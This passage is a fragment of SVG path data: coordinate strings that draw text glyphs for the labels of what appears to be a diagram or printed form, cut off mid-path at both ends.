112.516C86.8687 112.481 86.9129 112.449 86.9597 112.419C87.0066 112.39 87.0602 112.367 87.1187 112.35C87.1772 112.333 87.2436 112.324 87.3183 112.324C87.4127 112.324 87.4941 112.341 87.5627 112.375C87.6278 112.405 87.6826 112.453 87.7205 112.514C87.758 112.574 87.7766 112.643 87.7766 112.723C87.7774 112.799 87.761 112.875 87.7286 112.945C87.6967 113.013 87.6512 113.08 87.5923 113.147L87.3815 113.361L87.1237 113.613V113.624H87.8286V113.834ZM89.0393 113.262C89.0393 113.374 89.0286 113.484 89.0068 113.592C88.9851 113.699 88.9515 113.801 88.9059 113.897C88.861 113.994 88.8027 114.084 88.7328 114.164H88.527C88.5909 114.078 88.6445 113.985 88.688 113.887C88.7314 113.789 88.7642 113.686 88.7858 113.58C88.8075 113.475 88.8185 113.367 88.8185 113.26C88.8185 113.15 88.8073 113.041 88.7849 112.934C88.7631 112.826 88.7304 112.723 88.6871 112.624C88.6441 112.525 88.5897 112.431 88.525 112.345H88.7328C88.8035 112.429 88.8611 112.52 88.9059 112.618C88.9508 112.716 88.9851 112.82 89.0068 112.929C89.0287 113.038 89.0396 113.15 89.0393 113.262Z" fill="black"/>
<path d="M48.6076 69.3357H47.7775V67.8467H48.6076V68.0005H47.9506V68.4803H48.5679V68.633H47.9506V69.181H48.6076V69.3357ZM48.8195 68.8541V68.6992H49.3195V68.8541H48.8195ZM50.9103 69.3357H50.7392L50.4388 68.3386L50.3908 68.1716L50.3634 68.0505C50.3484 68.1402 50.3246 68.2382 50.2921 68.3449L50.0009 69.3357H49.8298L49.4336 67.8467H49.6168L49.8522 68.7664L49.9235 69.1167C49.9415 68.9933 49.9687 68.8714 50.0049 68.7521L50.2717 67.8467H50.4551L50.7352 68.7604C50.7677 68.8656 50.7953 68.9844 50.8177 69.1167C50.8305 69.0203 50.8549 68.903 50.891 68.7644L51.1251 67.8467H51.3085L50.9103 69.3357ZM52.2027 69.3357L52.169 69.1768H52.161C52.1051 69.2467 52.0495 69.2943 51.9939 69.3194C51.9383 69.3445 51.8699 69.3561 51.7872 69.3561C51.6764 69.3561 51.5897 69.3277 51.5264 69.2705C51.4632 69.2133 51.4327 69.1324 51.4327 69.0272C51.4327 68.8016 51.613 68.6837 51.9735 68.6727L52.163 68.6667V68.5974C52.163 68.5097 52.1439 68.4454 52.1058 68.4039C52.0677 68.3624 52.0085 68.3407 51.9255 68.3407C51.8327 68.3407 51.7273 68.3694 51.6098 68.4263L51.558 68.2969C51.615 68.2662 51.6756 68.2427 51.7383 68.2268C51.8028 68.2099 51.8692 68.2013 51.9358 68.2012C52.0688 68.2012 52.1672 68.2308 52.2311 68.2898C52.295 68.3487 52.328 68.4436 52.328 68.5741V69.3357H52.2027ZM51.8208 69.2167C51.926 69.2167 52.0085 69.1877 52.0681 69.1301C52.1278 69.0725 52.1589 68.9916 52.1589 68.8877V68.7869L51.9899 68.794C51.8554 68.7987 51.7583 68.8198 51.6986 68.857C51.639 68.8942 51.6098 68.9512 51.6098 69.0292C51.6098 69.0902 51.6282 69.1369 51.665 69.1687C51.7018 69.2005 51.7542 69.2167 51.8208 69.2167ZM52.5 68.2196H52.6814L52.9258 68.8561L53.0255 69.1707H53.0336L53.0888 68.9936L53.3657 68.2196H53.5471L53.0672 69.4904C53.0197 69.6162 52.9641 69.705 52.9002 69.7573C52.8363 69.8095 52.7594 69.8369 52.667 69.8369C52.6156 69.8368 52.5644 69.831 52.5143 69.8196V69.6839C52.5555 69.6926 52.5974 69.6967 52.6394 69.6963C52.7556 69.6963 52.8385 69.631 52.8881 69.5008L52.9502 69.3418L52.5 68.2196ZM54.2955 67.8467H54.7161C54.9137 67.8467 55.0567 67.8763 55.1448 67.9355C55.2329 67.9947 55.2773 68.0877 55.2773 68.2156C55.2773 68.3037 55.2524 68.3768 55.2029 68.4344C55.1533 68.492 55.0825 68.5286 54.9881 68.5454V68.5557C55.2141 68.5942 55.3271 68.7131 55.3271 68.9122C55.3271 69.0451 55.282 69.149 55.1917 69.2236C55.1013 69.2983 54.9764 69.3357 54.8148 69.3357H54.2955V67.8467ZM54.4686 68.4844H54.7538C54.876 68.4844 54.9639 68.4653 55.0175 68.4272C55.071 68.3891 55.098 68.3238 55.098 68.2328C55.098 68.1492 55.0681 68.0891 55.0085 68.0525C54.9489 68.016 54.8536 67.9965 54.7233 67.9965H54.4686V68.4844ZM54.4686 68.631V69.188H54.7793C54.8993 69.188 54.9897 69.1649 55.0502 69.1189C55.1107 69.0729 55.1419 68.999 55.1419 68.8999C55.1419 68.8075 55.1105 68.7395 55.0482 68.6963C54.9858 68.653 54.8919 68.631 54.765 68.631H54.4686ZM55.7915 69.3357H55.6224V68.2196H55.7915V69.3357ZM55.6083 67.9171C55.6083 67.8783 55.6177 67.8503 55.6367 67.8326C55.6462 67.8235 55.6574 67.8164 55.6696 67.8116C55.6819 67.8069 55.6949 67.8046 55.708 67.805C55.7342 67.8045 55.7594 67.8145 55.7782 67.8326C55.798 67.851 55.8078 67.879 55.8078 67.9171C55.8078 67.9552 55.798 67.9837 55.7782 68.0025C55.7594 68.0207 55.7342 68.0306 55.708 68.0301C55.6949 68.0305 55.6819 68.0283 55.6696 68.0235C55.6574 68.0188 55.6462 68.0117 55.6367 68.0025C55.6177 67.9837 55.6083 67.955 55.6083 67.9171ZM56.319 69.3357H56.15V67.751H56.319V69.3357ZM56.8466 69.3357H56.6776V67.751H56.8466V69.3357ZM58.9354 69.3357H58.7379L57.9242 68.0862H57.9159L57.9323 68.4895V69.3357H57.7724V67.8467H57.9679L58.7796 69.0913H58.7876L58.7787 68.9151L58.7735 68.7012V67.8467H58.9354V69.3357ZM60.2827 68.7765C60.2827 68.9586 60.237 69.1008 60.1453 69.2034C60.0536 69.3061 59.9271 69.3561 59.7654 69.3561C59.6657 69.3561 59.5771 69.3326 59.4995 69.2857C59.4219 69.2389 59.3625 69.1718 59.3204 69.0842C59.2782 68.9965 59.2571 68.894 59.2571 68.7765C59.2571 68.5947 59.3027 68.4532 59.3937 68.3519C59.4847 68.2505 59.611 68.1992 59.7726 68.1992C59.9287 68.1992 60.0527 68.2512 60.1444 68.355C60.2361 68.4588 60.2827 68.5994 60.2827 68.7765ZM59.4325 68.7765C59.4325 68.9191 59.461 69.0279 59.5179 69.1025C59.5749 69.1772 59.6587 69.2147 59.7695 69.2147C59.8802 69.2147 59.9641 69.1774 60.021 69.1034C60.078 69.0295 60.1076 68.9198 60.1076 68.7765C60.1076 68.6348 60.0787 68.5272 60.021 68.4539C59.9634 68.3806 59.8796 68.3427 59.7675 68.3427C59.6567 68.3427 59.5733 68.379 59.517 68.4516C59.4607 68.5243 59.4325 68.6326 59.4325 68.7765ZM60.5558 69.2279C60.5558 69.1824 60.5659 69.1481 60.5863 69.125C60.6067 69.1019 60.6372 69.0893 60.676 69.0893C60.7148 69.0893 60.7457 69.1012 60.7675 69.125C60.7892 69.1487 60.8011 69.1824 60.8011 69.2279C60.8011 69.2718 60.7899 69.3059 60.7675 69.3297C60.745 69.3534 60.7145 69.3653 60.676 69.3653C60.6412 69.3653 60.6123 69.3548 60.5892 69.3337C60.5661 69.3126 60.5558 69.2768 60.5558 69.2279ZM60.5558 68.3286C60.5558 68.2369 60.5957 68.1911 60.676 68.1911C60.7594 68.1911 60.8011 68.2369 60.8011 68.3286C60.8011 68.3727 60.7899 68.4066 60.7675 68.4303C60.745 68.4541 60.7145 68.466 60.676 68.466C60.6412 68.466 60.6123 68.4555 60.5892 68.4344C60.5661 68.4133 60.5558 68.3774 60.5558 68.3286ZM48.6076 72.9232H47.7775V71.4342H48.6076V71.588H47.9506V72.0678H48.5679V72.2205H47.9506V72.7685H48.6076V72.9232ZM48.8195 72.4416V72.2866H49.3195V72.4416H48.8195ZM50.9103 72.9232H50.7392L50.4388 71.9261L50.3908 71.759L50.3634 71.638C50.3484 71.7277 50.3246 71.8256 50.2921 71.9324L50.0009 72.9232H49.8298L49.4336 71.4342H49.6168L49.8522 72.3539L49.9235 72.7041C49.9415 72.5807 49.9687 72.4589 50.0049 72.3395L50.2717 71.4342H50.4551L50.7352 72.3478C50.7677 72.453 50.7953 72.5718 50.8177 72.7041C50.8305 72.6077 50.8549 72.4904 50.891 72.3519L51.1251 71.4342H51.3085L50.9103 72.9232ZM52.2027 72.9232L52.169 72.7642H52.161C52.1051 72.8342 52.0495 72.8817 51.9939 72.9068C51.9383 72.9319 51.8699 72.9436 51.7872 72.9436C51.6764 72.9436 51.5897 72.9151 51.5264 72.8579C51.4632 72.8008 51.4327 72.7198 51.4327 72.6147C51.4327 72.3891 51.613 72.2712 51.9735 72.2602L52.163 72.2541V72.1848C52.163 72.0972 52.1439 72.0328 52.1058 71.9913C52.0677 71.9499 52.0085 71.9281 51.9255 71.9281C51.8327 71.9281 51.7273 71.9568 51.6098 72.0138L51.558 71.8844C51.615 71.8537 51.6756 71.8301 51.7383 71.8142C51.8028 71.7973 51.8692 71.7887 51.9358 71.7886C52.0688 71.7886 52.1672 71.8182 52.2311 71.8772C52.295 71.9362 52.328 72.031 52.328 72.1615V72.9232H52.2027ZM51.8208 72.8041C51.926 72.8041 52.0085 72.7752 52.0681 72.7176C52.1278 72.6599 52.1589 72.579 52.1589 72.4752V72.3743L51.9899 72.3815C51.8554 72.3862 51.7583 72.4073 51.6986 72.4445C51.639 72.4817 51.6098 72.5386 51.6098 72.6167C51.6098 72.6777 51.6282 72.7243 51.665 72.7561C51.7018 72.788 51.7542 72.8041 51.8208 72.8041ZM52.5 71.807H52.6814L52.9258 72.4436L53.0255 72.7581H53.0336L53.0888 72.581L53.3657 71.807H53.5471L53.0672 73.0779C53.0197 73.2037 52.9641 73.2925 52.9002 73.3447C52.8363 73.3969 52.7594 73.4243 52.667 73.4243C52.6156 73.4243 52.5644 73.4185 52.5143 73.407V73.2714C52.5555 73.28 52.5974 73.2842 52.6394 73.2837C52.7556 73.2837 52.8385 73.2185 52.8881 73.0882L52.9502 72.9292L52.5 71.807ZM54.2955 71.4342H54.7161C54.9137 71.4342 55.0567 71.4638 55.1448 71.5229C55.2329 71.5821 55.2773 71.6752 55.2773 71.803C55.2773 71.8911 55.2524 71.9642 55.2029 72.0218C55.1533 72.0795 55.0825 72.116 54.9881 72.1328V72.1431C55.2141 72.1817 55.3271 72.3005 55.3271 72.4996C55.3271 72.6326 55.282 72.7364 55.1917 72.8111C55.1013 72.8857 54.9764 72.9232 54.8148 72.9232H54.2955V71.4342ZM54.4686 72.0718H54.7538C54.876 72.0718 54.9639 72.0528 55.0175 72.0147C55.071 71.9765 55.098 71.9113 55.098 71.8203C55.098 71.7366 55.0681 71.6765 55.0085 71.64C54.9489 71.6034 54.8536 71.5839 54.7233 71.5839H54.4686V72.0718ZM54.4686 72.2185V72.7754H54.7793C54.8993 72.7754 54.9897 72.7523 55.0502 72.7064C55.1107 72.6604 55.1419 72.5864 55.1419 72.4873C55.1419 72.3949 55.1105 72.327 55.0482 72.2837C54.9858 72.2404 54.8919 72.2185 54.765 72.2185H54.4686ZM55.7915 72.9232H55.6224V71.807H55.7915V72.9232ZM55.6083 71.5046C55.6083 71.4658 55.6177 71.4377 55.6367 71.42C55.6462 71.4109 55.6574 71.4038 55.6696 71.3991C55.6819 71.3943 55.6949 71.3921 55.708 71.3925C55.7342 71.392 55.7594 71.4019 55.7782 71.42C55.798 71.4384 55.8078 71.4664 55.8078 71.5046C55.8078 71.5427 55.798 71.5712 55.7782 71.59C55.7594 71.6081 55.7342 71.618 55.708 71.6176C55.6949 71.6179 55.6819 71.6157 55.6696 71.611C55.6574 71.6062 55.6462 71.5991 55.6367 71.59C55.6177 71.5712 55.6083 71.5425 55.6083 71.5046ZM56.319 72.9232H56.15V71.3384H56.319V72.9232ZM56.8466 72.9232H56.6776V71.3384H56.8466V72.9232ZM58.961 72.1644C58.961 72.4102 58.8939 72.5983 58.7603 72.7286C58.6267 72.8588 58.4354 72.9232 58.1847 72.9232H57.7724V71.4342H58.2287C58.4601 71.4342 58.6401 71.4985 58.7684 71.6268C58.8966 71.755 58.961 71.9344 58.961 72.1644ZM58.7776 72.1705C58.7776 71.9763 58.7287 71.8301 58.6309 71.7317C58.5332 71.6333 58.3892 71.5839 58.1971 71.5839H57.9455V72.7734H58.1562C58.3628 72.7734 58.5179 72.7229 58.6217 72.6218C58.7255 72.5207 58.7776 72.3696 58.7776 72.1705ZM59.9549 72.9232L59.9213 72.7642H59.9132C59.8574 72.8342 59.8018 72.8817 59.7462 72.9068C59.6906 72.9319 59.6222 72.9436 59.5394 72.9436C59.4287 72.9436 59.3417 72.9151 59.2787 72.8579C59.2157 72.8008 59.185 72.7198 59.185 72.6147C59.185 72.3891 59.3652 72.2712 59.7258 72.2602L59.9152 72.2541V72.1848C59.9152 72.0972 59.8962 72.0328 59.858 71.9913C59.8199 71.9499 59.7607 71.9281 59.6778 71.9281C59.5847 71.9281 59.4796 71.9568 59.3621 72.0138L59.3103 71.8844C59.3673 71.8537 59.4278 71.8301 59.4906 71.8142C59.555 71.7973 59.6214 71.7887 59.6881 71.7886C59.821 71.7886 59.9195 71.8182 59.9834 71.8772C60.0473 71.9362 60.08 72.031 60.08 72.1615V72.9232H59.9549ZM59.5728 72.8041C59.6782 72.8041 59.7607 72.7752 59.8204 72.7176C59.88 72.6599 59.911 72.579 59.911 72.4752V72.3743L59.7419 72.3815C59.6076 72.3862 59.5105 72.4073 59.4506 72.4445C59.3908 72.4817 59.3621 72.5386 59.3621 72.6167C59.3621 72.6777 59.3805 72.7243 59.417 72.7561C59.4536 72.788 59.5065 72.8041 59.5728 72.8041ZM60.7899 72.8041C60.8188 72.8042 60.8478 72.8021 60.8764 72.7978L60.9428 72.7837V72.9131C60.9244 72.9218 60.8973 72.929 60.8612 72.9344C60.8296 72.9401 60.7976 72.9432 60.7654 72.9436C60.5495 72.9436 60.4417 72.8299 60.4417 72.6023V71.9384H60.2818V71.8568L60.4417 71.7866L60.513 71.5483H60.6107V71.807H60.9345V71.9384H60.6107V72.5951C60.6107 72.6624 60.6267 72.714 60.6585 72.7501C60.6903 72.7862 60.7343 72.8041 60.7899 72.8041ZM61.6383 72.9436C61.4733 72.9436 61.343 72.8934 61.2473 72.7929C61.1515 72.6925 61.1047 72.5528 61.1047 72.3743C61.1047 72.1943 61.1489 72.0514 61.237 71.9456C61.3251 71.8398 61.445 71.7866 61.5946 71.7866C61.7343 71.7866 61.845 71.8328 61.9264 71.9252C62.0078 72.0176 62.0486 72.138 62.0486 72.2886V72.3956H61.2798C61.2832 72.5268 61.3161 72.6261 61.3787 72.694C61.4412 72.762 61.5302 72.7958 61.6444 72.7958C61.7645 72.7958 61.8834 72.7707 62.0009 72.7205V72.8712C61.9462 72.8953 61.8892 72.9138 61.8307 72.9263C61.7778 72.9377 61.7137 72.9436 61.6383 72.9436ZM61.5926 71.9281C61.5029 71.9281 61.4311 71.9575 61.3775 72.0158C61.324 72.0741 61.2935 72.155 61.2838 72.2582H61.8675C61.8675 72.1516 61.8437 72.07 61.7962 72.0138C61.7486 71.9575 61.6807 71.9281 61.5926 71.9281ZM62.3134 72.8153C62.3134 72.7698 62.3237 72.7355 62.3441 72.7124C62.3645 72.6893 62.395 72.6768 62.4336 72.6768C62.4722 72.6768 62.5036 72.6886 62.5253 72.7124C62.5471 72.7362 62.5589 72.7698 62.5589 72.8153C62.5589 72.8593 62.5477 72.8934 62.5253 72.9171C62.5029 72.9409 62.4724 72.9528 62.4336 72.9528C62.4018 72.9538 62.3707 72.9425 62.3471 72.9212C62.3246 72.8994 62.3134 72.8642 62.3134 72.8153ZM62.3134 71.916C62.3134 71.8243 62.3536 71.7786 62.4336 71.7786C62.5172 71.7786 62.5589 71.8243 62.5589 71.916C62.5589 71.9602 62.5477 71.994 62.5253 72.0178C62.5029 72.0416 62.4724 72.0534 62.4336 72.0534C62.4018 72.0545 62.3707 72.0432 62.3471 72.0218C62.3246 72.0001 62.3134 71.9649 62.3134 71.916ZM48.4325 75.7306H48.9385V76.4546C48.8598 76.4797 48.7798 76.4987 48.6982 76.5117C48.6166 76.5247 48.5224 76.531 48.4152 76.531C48.1897 76.531 48.0143 76.4642 47.8885 76.3303C47.7628 76.1965 47.7002 76.0079 47.7002 75.7662C47.7002 75.6113 47.7311 75.4759 47.7928 75.3597C47.8545 75.2436 47.945 75.1541 48.0619 75.0929C48.1787 75.0317 48.3152 75.0003 48.4722 75.0003C48.6311 75.0003 48.7791 75.0295 48.9161 75.088L48.8491 75.2407C48.7145 75.1837 48.5852 75.155 48.461 75.155C48.2798 75.155 48.1381 75.209 48.0363 75.3171C47.9345 75.4252 47.8836 75.5747 47.8836 75.7662C47.8836 75.9671 47.9325 76.1196 48.0302 76.2234C48.128 76.3272 48.2728 76.3792 48.463 76.3792C48.5649 76.3794 48.6664 76.3674 48.7654 76.3436V75.8853H48.4325V75.7306ZM49.7432 76.531C49.5782 76.531 49.4477 76.4808 49.352 76.3804C49.2562 76.2799 49.2096 76.1402 49.2096 75.9617C49.2096 75.7817 49.2536 75.6389 49.3419 75.533C49.4302 75.4272 49.55 75.3741 49.6993 75.3741C49.8392 75.3741 49.95 75.4203 50.0314 75.5126C50.1128 75.605 50.1536 75.7254 50.1536 75.8761V75.983H49.3847C49.3881 76.1142 49.421 76.2135 49.4834 76.2815C49.5457 76.3494 49.6352 76.3833 49.7493 76.3833C49.8695 76.3833 49.9883 76.3581 50.1058 76.3079V76.4586C50.0511 76.4827 49.9941 76.5012 49.9356 76.5138C49.8827 76.5252 49.8186 76.531 49.7432 76.531ZM49.6973 75.5155C49.6076 75.5155 49.5361 75.5449 49.4825 75.6032C49.4289 75.6615 49.3982 75.7425 49.3888 75.8456H49.9724C49.9724 75.7391 49.9486 75.6575 49.9011 75.6012C49.8536 75.5449 49.7856 75.5155 49.6973 75.5155ZM51.2067 76.5106V75.7886C51.2067 75.6976 51.1858 75.6297 51.1446 75.5848C51.1033 75.54 51.0383 75.5176 50.95 75.5176C50.8332 75.5176 50.7477 75.5492 50.6932 75.6124C50.6388 75.6756 50.6119 75.7797 50.6119 75.925V76.5106H50.4428V75.3945H50.5802L50.6078 75.5472H50.6159C50.6506 75.4922 50.6991 75.4499 50.7616 75.4198C50.8242 75.3898 50.8937 75.3741 50.9704 75.3741C51.1047 75.3741 51.206 75.4066 51.2737 75.4718C51.3415 75.5371 51.3758 75.64 51.3758 75.7824V76.5106H51.2067ZM52.1955 76.531C52.0305 76.531 51.9002 76.4808 51.8045 76.3804C51.7087 76.2799 51.6619 76.1402 51.6619 75.9617C51.6619 75.7817 51.706 75.6389 51.7941 75.533C51.8823 75.4272 52.0024 75.3741 52.1518 75.3741C52.2917 75.3741 52.4022 75.4203 52.4838 75.5126C52.5654 75.605 52.606 75.7254 52.606 75.8761V75.983H51.837C51.8403 76.1142 51.8733 76.2135 51.9358 76.2815C51.9984 76.3494 52.0876 76.3833 52.2015 76.3833C52.3217 76.3833 52.4406 76.3581 52.558 76.3079V76.4586C52.5034 76.4828 52.4465 76.5012 52.3881 76.5138C52.3247 76.5262 52.2601 76.532 52.1955 76.531ZM52.1497 75.5155C52.0601 75.5155 51.9885 75.5449 51.9347 75.6032C51.8809 75.6615 51.8506 75.7425 51.841 75.8456H52.4246C52.4246 75.7391 52.4009 75.6575 52.3533 75.6012C52.3058 75.5449 52.2379 75.5155 52.1497 75.5155ZM53.4045 75.3741C53.454 75.3741 53.4984 75.3781 53.5379 75.3864L53.5143 75.5431C53.4742 75.5337 53.4333 75.5286 53.3921 75.5279C53.3018 75.5279 53.2244 75.5644 53.1601 75.6377C53.0957 75.7111 53.0643 75.8025 53.0643 75.9117V76.5106H52.8953V75.3945H53.0347L53.054 75.6012H53.0621C53.1036 75.5286 53.1536 75.4725 53.2119 75.433C53.2686 75.3943 53.3358 75.3737 53.4045 75.3741ZM54.4329 76.5106L54.3993 76.3516H54.3912C54.3356 76.4216 54.2798 76.4691 54.2242 76.4943C54.1686 76.5194 54.1002 76.531 54.0175 76.531C53.9067 76.531 53.8199 76.5025 53.7567 76.4454C53.6935 76.3882 53.663 76.3073 53.663 76.2021C53.663 75.9765 53.8432 75.8586 54.2038 75.8476L54.3932 75.8416V75.7723C54.3932 75.6846 54.3742 75.6203 54.3363 75.5788C54.2984 75.5373 54.2388 75.5155 54.156 75.5155C54.063 75.5155 53.9578 75.5443 53.8403 75.6012L53.7883 75.4718C53.8453 75.4411 53.9058 75.4176 53.9686 75.4016C54.0345 75.3846 54.1002 75.3761 54.1661 75.3761C54.2993 75.3761 54.3977 75.4057 54.4614 75.4647C54.5251 75.5236 54.5583 75.6185 54.5583 75.749V76.5106H54.4329ZM54.0511 76.3916C54.1563 76.3916 54.2388 76.3626 54.2986 76.305C54.3585 76.2474 54.3892 76.1664 54.3892 76.0626V75.9617L54.2202 75.9689C54.0856 75.9736 53.9885 75.9947 53.9289 76.0319C53.8693 76.0691 53.8403 76.1261 53.8403 76.2041C53.8403 76.2651 53.8585 76.3117 53.8953 76.3436C53.932 76.3754 53.9845 76.3916 54.0511 76.3916ZM55.2681 76.3916C55.2971 76.3917 55.326 76.3896 55.3547 76.3853L55.4208 76.3712V76.5005C55.4024 76.5093 55.3753 76.5164 55.3394 76.5218C55.3078 76.5276 55.2758 76.5306 55.2437 76.531C55.0278 76.531 54.9197 76.4173 54.9197 76.1898V75.5259H54.7598V75.4443L54.9197 75.3741L54.991 75.1357H55.0888V75.3945H55.4128V75.5259H55.0888V76.1826C55.0888 76.2499 55.1047 76.3014 55.1367 76.3375C55.1688 76.3736 55.2123 76.3916 55.2681 76.3916ZM56.1163 76.531C55.9515 76.531 55.821 76.4808 55.7253 76.3804C55.6296 76.2799 55.5827 76.1402 55.5827 75.9617C55.5827 75.7817 55.6269 75.6389 55.7152 75.533C55.8036 75.4272 55.9233 75.3741 56.0726 75.3741C56.2125 75.3741 56.3231 75.4203 56.4047 75.5126C56.4863 75.605 56.5269 75.7254 56.5269 75.8761V75.983H55.758C55.7614 76.1142 55.7944 76.2135 55.8567 76.2815C55.919 76.3494 56.0085 76.3833 56.1226 76.3833C56.2428 76.3833 56.3616 76.3581 56.4789 76.3079V76.4586C56.4243 76.4828 56.3673 76.5012 56.3089 76.5138C56.256 76.5252 56.1917 76.531 56.1163 76.531ZM56.0706 75.5155C55.9809 75.5155 55.9094 75.5449 55.8558 75.6032C55.8022 75.6615 55.7715 75.7425 55.7621 75.8456H56.3455C56.3455 75.7391 56.3217 75.6575 56.2742 75.6012C56.2267 75.5449 56.1589 75.5155 56.0706 75.5155ZM57.5758 76.3608H57.5666C57.4885 76.4743 57.3717 76.531 57.2163 76.531C57.0704 76.531 56.9567 76.481 56.8751 76.3812C56.7935 76.2815 56.754 76.1395 56.754 75.9557C56.754 75.7718 56.7946 75.6288 56.8762 75.5268C56.9578 75.4247 57.071 75.3741 57.2163 75.3741C57.3677 75.3741 57.4838 75.429 57.5645 75.5391H57.5778L57.5708 75.4586L57.5666 75.3801V74.9259H57.7356V76.5106H57.5982L57.5758 76.3608ZM57.2376 76.3895C57.3531 76.3895 57.4367 76.3581 57.4883 76.2958C57.5399 76.2335 57.5666 76.131 57.5666 75.9913V75.9557C57.5666 75.7974 57.5401 75.6846 57.4872 75.6176C57.4343 75.5505 57.3511 75.5155 57.2356 75.5155C57.1365 75.5155 57.0605 75.5543 57.0076 75.6317C56.9547 75.709 56.9291 75.8171 56.9291 75.9577C56.9291 76.1003 56.9554 76.2079 57.0076 76.2806C57.0598 76.3532 57.1365 76.3895 57.2376 76.3895ZM58.6625 75.0216H59.0832C59.2807 75.0216 59.4235 75.0512 59.5119 75.1104C59.6002 75.1696 59.6441 75.2626 59.6441 75.3904C59.6441 75.4786 59.6195 75.5516 59.5699 75.6093C59.5204 75.6669 59.4493 75.7034 59.3549 75.7203V75.7306C59.5811 75.7691 59.6941 75.888 59.6941 76.0871C59.6941 76.22 59.6491 76.3238 59.5587 76.3985C59.4684 76.4732 59.3435 76.5106 59.1818 76.5106H58.6625V75.0216ZM58.8356 75.6593H59.1208C59.243 75.6593 59.3309 75.6402 59.3845 75.6021C59.4381 75.564 59.465 75.4987 59.465 75.4077C59.465 75.3241 59.4352 75.264 59.3753 75.2274C59.3154 75.1909 59.2206 75.1714 59.0901 75.1714H58.8356V75.6593ZM58.8356 75.8059V76.3629H59.1462C59.2663 76.3629 59.3567 76.3398 59.417 76.2938C59.4773 76.2478 59.5087 76.1738 59.5087 76.0747C59.5087 75.9824 59.4776 75.9144 59.415 75.8712C59.3524 75.8279 59.2589 75.8059 59.132 75.8059H58.8356ZM59.8123 75.3945H59.9935L60.2379 76.031L60.3379 76.3456H60.3459C60.3547 76.3111 60.3731 76.2519 60.4009 76.1685L60.678 75.3945H60.8592L60.3796 76.6653C60.332 76.7911 60.2764 76.8799 60.2125 76.9321C60.1486 76.9844 60.0717 77.0117 59.9793 77.0117C59.9278 77.0117 59.8769 77.0059 59.8264 76.9945V76.8588C59.8676 76.8675 59.9097 76.8716 59.9518 76.8712C60.0679 76.8712 60.1506 76.8059 60.2002 76.6756L60.2623 76.5167L59.8123 75.3945ZM61.0161 76.4028C61.0161 76.3573 61.0262 76.3229 61.0466 76.2999C61.067 76.2768 61.0975 76.2642 61.1363 76.2642C61.1751 76.2642 61.2062 76.2761 61.2278 76.2999C61.2493 76.3236 61.2614 76.3573 61.2614 76.4028C61.2614 76.4467 61.2502 76.4808 61.2278 76.5046C61.2054 76.5283 61.1749 76.5402 61.1363 76.5402C61.1044 76.5413 61.0734 76.5299 61.0497 76.5086C61.0273 76.4869 61.0161 76.4516 61.0161 76.4028ZM61.0161 75.5034C61.0161 75.4117 61.056 75.366 61.1363 75.366C61.2197 75.366 61.2614 75.4117 61.2614 75.5034C61.2614 75.5476 61.2502 75.5815 61.2278 75.6052C61.2054 75.629 61.1749 75.6409 61.1363 75.6409C61.1044 75.6419 61.0734 75.6306 61.0497 75.6093C61.0273 75.5875 61.0161 75.5523 61.0161 75.5034Z" fill="black"/>
<path d="M78.7281 69.345H77.8848V67.856H78.7281V68.0618H78.1294V68.4661H78.6904V68.6708H78.1294V69.1383H78.7281V69.345ZM78.9278 68.8867V68.684H79.4532V68.8867H78.9278ZM81.483 67.856L81.094 69.345H80.8272L80.5785 68.4529L80.5583 68.3755L80.5359 68.2838L80.5175 68.1984L80.5072 68.1372C80.505 68.1573 80.502 68.1774 80.4982 68.1972L80.4807 68.2829L80.4606 68.3744L80.4402 68.454L80.1958 69.345H79.9298L79.5417 67.856H79.7872L80.0023 68.7289L80.0224 68.8194L80.0428 68.9163L80.0612 69.012L80.0745 69.0955L80.0877 69.01L80.105 68.9132L80.1254 68.8174L80.1478 68.7349L80.3902 67.856H80.6285L80.876 68.7381L80.8973 68.8226L80.9186 68.9183L80.937 69.0129L80.9502 69.0955L80.9686 68.9813L80.9942 68.8511L81.0227 68.7289L81.2366 67.856H81.483ZM82.1112 68.1961C82.2538 68.1961 82.3615 68.2277 82.4341 68.291C82.5068 68.3542 82.5442 68.4526 82.5442 68.5863V69.345H82.374L82.3283 69.1851H82.32C82.2913 69.2226 82.2581 69.2565 82.2213 69.286C82.1872 69.3125 82.148 69.3322 82.1032 69.345C82.0505 69.3598 81.996 69.3666 81.9413 69.3654C81.874 69.3654 81.8139 69.3531 81.761 69.3286C81.7081 69.3042 81.6662 69.2656 81.6357 69.2147C81.6052 69.1638 81.5899 69.0993 81.5899 69.0212C81.5899 68.9051 81.633 68.8179 81.7193 68.7594C81.8056 68.7008 81.9372 68.6688 82.1124 68.6627L82.3079 68.6555V68.5966C82.3079 68.5183 82.2895 68.4627 82.2529 68.4295C82.2164 68.3964 82.1659 68.3795 82.1 68.3795C82.0445 68.3794 81.9892 68.3876 81.9361 68.404C81.8832 68.4203 81.8315 68.4404 81.7814 68.4641L81.7038 68.295C81.7634 68.2641 81.8263 68.2402 81.8913 68.2237C81.9631 68.2052 82.037 68.1959 82.1112 68.1961ZM82.3068 68.8062L82.1612 68.8114C82.0417 68.8154 81.9579 68.8358 81.9097 68.8724C81.8862 68.8897 81.8674 68.9126 81.8548 68.9388C81.8422 68.9651 81.8361 68.9941 81.8372 69.0233C81.8372 69.0789 81.8541 69.1197 81.8872 69.1455C81.9204 69.1712 81.9644 69.1831 82.0186 69.1831C82.1014 69.1831 82.17 69.1596 82.2245 69.1127C82.2789 69.0659 82.3068 68.9957 82.3068 68.904V68.8062ZM82.7092 68.2177H82.9698L83.2009 68.8614L83.2285 68.9479L83.2509 69.0304L83.2673 69.1118H83.2733L83.3018 68.9937L83.3446 68.8614L83.5666 68.2177H83.8242L83.3406 69.4997C83.3161 69.5671 83.2814 69.6303 83.2377 69.6872C83.1976 69.7394 83.15 69.7789 83.0951 69.8053C83.0402 69.8318 82.9774 69.8461 82.9068 69.8461C82.8727 69.8461 82.8433 69.8441 82.8182 69.8401L82.7538 69.8289V69.6374C82.7717 69.6413 82.7897 69.6444 82.8079 69.6466C82.8302 69.6493 82.8527 69.6507 82.8751 69.6506C82.918 69.6506 82.955 69.6421 82.9861 69.6251C83.0173 69.608 83.0437 69.584 83.0655 69.5529C83.0872 69.5217 83.1052 69.4872 83.1195 69.4479L83.1592 69.3419L82.7092 68.2177ZM84.5617 67.856H85.0047C85.1969 67.856 85.3417 67.884 85.4395 67.9396C85.5372 67.9952 85.5861 68.0914 85.5861 68.2277C85.587 68.281 85.5766 68.3337 85.5556 68.3827C85.5359 68.4282 85.507 68.4659 85.4691 68.4957C85.4312 68.5255 85.3841 68.5446 85.3285 68.5546V68.565C85.3861 68.5751 85.4375 68.593 85.4823 68.6188C85.5279 68.6448 85.565 68.6834 85.5893 68.73C85.6157 68.7782 85.6289 68.8405 85.6289 68.9172C85.6289 69.0082 85.6072 69.0856 